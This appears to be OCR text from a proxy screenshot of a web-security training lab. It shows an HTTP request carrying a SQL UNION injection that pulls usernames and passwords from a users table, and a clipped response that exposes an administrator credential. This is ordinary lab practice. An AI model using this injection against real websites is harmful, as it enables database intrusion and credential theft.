 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+username_sdqalg,password_egbijt+FROM+users_kz
fpws-- HTTP/2
2 Host: 0a4500db038942e9806bd530000700fc.web-security-academy.net
3 Cookie: session=NufyzHdFIX8XLhmojQWyQ2WU7flOmzve
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4500db038942e9806bd530000700fc.web-security-academy.net
/
Response
Pretty Raw Hex Render
the secret. We offer a 10%
purchases for every referra
79 Snow isn&apos;t just for Ch
deliver all year round, tha
the year. Remember to order
snow melts, and allow 3 day
batch to avoid disappointme
</td>
80 </tr>
81 <tr>
82 <th>
administrator
</th>
83 <td>
vqfq5qjtdfvd06m7bp6b